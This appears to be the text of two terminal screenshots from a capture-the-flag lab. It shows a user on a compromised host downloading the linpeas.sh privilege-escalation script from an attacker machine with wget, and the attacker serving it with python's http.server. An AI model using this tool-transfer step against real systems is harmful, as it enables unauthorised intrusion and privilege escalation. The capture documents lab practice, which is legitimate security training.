 dwight@paper:/tmp 140x24
[dwight@paper tmp]$ wget http://10.10.16.23/linpeas.sh
--2022-04-04 15:35:30--  http://10.10.16.23/linpeas.sh
Connecting to 10.10.16.23:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 120411 (118K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh                         100%[================================================================>] 117.59K
2022-04-04 15:35:32 (127 KB/s) - 'linpeas.sh' saved [120411/120411]
[dwight@paper tmp]$ ls
linpeas.sh
mongodb-27017.sock
systemd-private-3d66c6934d9e45ac8dcfbca0c011e0e7-ModemManager.service-79fb1f
systemd-private-3d66c6934d9e45ac8dcfbca0c011e0e7-chronyd.service-t6utFi
systemd-private-3d66c6934d9e45ac8dcfbca0c011e0e7-httpd.service-hrbbNh
systemd-private-3d66c6934d9e45ac8dcfbca0c011e0e7-mysqld.service-Nn9KWg
systemd-private-3d66c6934d9e45ac8dcfbca0c011e0e7-php-fpm.service-L7OlVi
systemd-private-3d66c6934d9e45ac8dcfbca0c011e0e7-rtkit-daemon.service-og941e
vmware-root_1044-2991203048
[dwight@paper tmp]$
/bin/bash 140x24
┌─[root@shadow-moses]─[/opt/transfer]
└──╼ #python http.server 80
python: can't open file '/opt/transfer/http.server': [Errno 2] No such file or directory
┌─[✗]─[root@shadow-moses]─[/opt/transfer]
└──╼ #python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.153.125 - - [04/Apr/2022 16:35:33] "GET /linpeas.sh HTTP/1.1" 200 -